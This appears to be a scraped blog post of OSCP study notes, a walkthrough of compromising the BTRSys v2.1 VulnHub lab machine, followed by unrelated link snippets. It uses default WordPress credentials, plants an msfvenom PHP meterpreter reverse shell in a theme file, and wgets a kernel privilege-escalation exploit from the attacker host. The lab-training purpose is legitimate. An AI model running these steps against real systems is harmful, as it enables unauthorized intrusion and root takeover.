OSCP Learning Notes - Capstone(2)
BTRSys v2.1 Walkthrough
Preparation:
Download the BTRSys virtual machine from the following website:
https://www.vulnhub.com/entry/btrsys-v21,196/
1. Find the IP address of the BTRSys virtual machine.
netdiscover -r 10.0.0.0/





2. Perform the TCP/UDP scan using Nmap to find the potential vulnerabilities.
nmap -Pn -sS --stats-every 3m --max-retries --max-scan-delay --defeat-rst-ratelimit -T4 -p1- -oN /root/Delete/tcp1.txt 10.0.0.29
nmap -nvv -Pn- -sSV -p ,, --version-intensity -A -oN /root/Delete/tcp2.txt 10.0.0.29
nmap -Pn --top-ports -sU --stats-every 3m --max-retries -T3 -oN /root/Delete/udp.txt 10.0.0.29
3. Browse the target website(http://10.0.0.29) through Firefox.
4. Try to scan the file structure of the target server using the tool Nikto.
nikto -h 10.0.0.29


Browse the target website(http://10.0.0.29/robots.txt) through Firefox.

Browse the target website(http://10.0.0.29/robots.txt) through Firefox.
Try to login in the WordPress using default username/password(admin/admin).

Ahaaa! Login in the admin page successfully.

Go to the Edit Themes page.



5. List all the payload in Kali Linux
msfvenom -l payload
Set the payload module and parameters.
msfvenom -p php/meterpreter/reverse_tcp lhost=10.0.0.26 lport= -f raw

Copy, Paste and upload the generated PHP exploit code to the Wordpress website.


6. Start the Metasploit on the Kali Linux and choose the proper module. Then set the payload module and parameters.
use exploit/multi/handler set payload php/meterpreter/reverse_tcp set lhost 10.0.0.26

Browse the edited page(http://10.0.0.29/wordpress/wp-content/themes/twentyfourteen/404.php) through Firefox.
So the communication between Kali Linux and BTRSys is established.
Execute the command help to find the commands we can grab.
Core Commands
============= Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Open an interactive Ruby shell on the current session
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
migrate Migrate the server to another process
pry Open the Pry debugger on the current session
quit Terminate the meterpreter session
read Reads data from a channel
resource Run the commands stored in a file
run Executes a meterpreter script or Post module
secure (Re)Negotiate TLV packet encryption on the session
sessions Quickly switch to another session
set_timeouts Set the current session timeout values
sleep Force Meterpreter to go quiet, then re-establish session.
transport Change the current transport mechanism
use Deprecated alias for "load"
uuid Get the UUID for the current session
write Writes data to a channel Stdapi: File system Commands
============================ Command Description
------- -----------
cat Read the contents of a file to the screen
cd Change directory
checksum Retrieve the checksum of a file
chmod Change the permissions of a file
cp Copy source to destination
dir List files (alias for ls)
download Download a file or directory
edit Edit a file
getlwd Print local working directory
getwd Print working directory
lcd Change local working directory
lls List local files
lpwd Print local working directory
ls List files
mkdir Make directory
mv Move source to destination
pwd Print working directory
rm Delete the specified file
rmdir Remove directory
search Search for files
upload Upload a file or directory Stdapi: Networking Commands
=========================== Command Description
------- -----------
portfwd Forward a local port to a remote service Stdapi: System Commands
======================= Command Description
------- -----------
execute Execute a command
getenv Get one or more environment variable values
getpid Get the current process identifier
getuid Get the user that the server is running as
kill Terminate a process
localtime Displays the target system's local date and time
pgrep Filter processes by name
pkill Terminate processes by name
ps List running processes
shell Drop into a system command shell
sysinfo Gets information about the remote system, such as OS Stdapi: Audio Output Commands
============================= Command Description
------- -----------
play play an audio file on target system, nothing written on disk
Find the Kernel version and current username of the BTRSys server.
sysinfo getuid


7. Try to find the vulnerabilities related to Linux ubuntu 4.4.0-62-generic in the Exploit Database. Then download and copy the exploit code file to the folder /var/www/html.
https://www.exploit-db.com/exploits/41458


Compile the source code and download the executable file to BTRSys server.
gcc -o exploit .c
wget http://10.0.0.26/exploit

Ahaaa! We get the root privilege by executing the exploit file.
OSCP Learning Notes - Capstone(2)的更多相关文章
- OSCP Learning Notes - Capstone(4)
SickOS 1.2 Walkthrough Preparation: Down load the SickOS virtual machines from the following website ...
- OSCP Learning Notes - Capstone(3)
DroopyCTF Walkthrough Preparation: Download the DroopyCTF virtual machine from the following website ...
- OSCP Learning Notes - Capstone(1)
Kioptrix Level 1.1 Walkthrough Preparation: Download the virtual machine from the following website ...
- OSCP Learning Notes - Overview
Prerequisites: Knowledge of scripting languages(Bash/Pyhon) Understanding of basic networking concep ...
- OSCP Learning Notes - Buffer Overflows(3)
Finding Bad Characters 1. Find the bad charaters in the following website: https://bulbsecurity.com/ ...
- OSCP Learning Notes - Buffer Overflows(2)
Finding the Offset 1. Use the Metasploite pattern_create.rb tool to create 5900 characters. /usr/sha ...
- OSCP Learning Notes - Buffer Overflows(1)
Introduction to Buffer Overflows Anatomy of Memory Anatomy of the Stack Fuzzing Tools: Vulnserver - ...
- OSCP Learning Notes - Netcat
Introduction to Netcat Connecting va Listening Bind Shells Attacker connects to victim on listening ...
- OSCP Learning Notes - Enumeration(4)
DNS Enumeration 1. Host Tool host is a simple utility for performing DNS lookups. It is normally use ...
随机推荐
- Centos7 composer安装时 Warning: This development build of composer is over 60 days old. It is recommended to update it by running "/usr/bin/composer self-update" to get the latest version.
emmm,其实就是想让你运行一下/usr/bin/composer self-update这个命令更新一下
- GeckoDriver+Selenium+Python的安装和使用
如果没有安装GeckoDriver会提示: selenium.common.exceptions.WebDriverException: Message: 'geckodriver' executab ...
- Java中设置多个Access-Control-Allow-Origin跨域访问
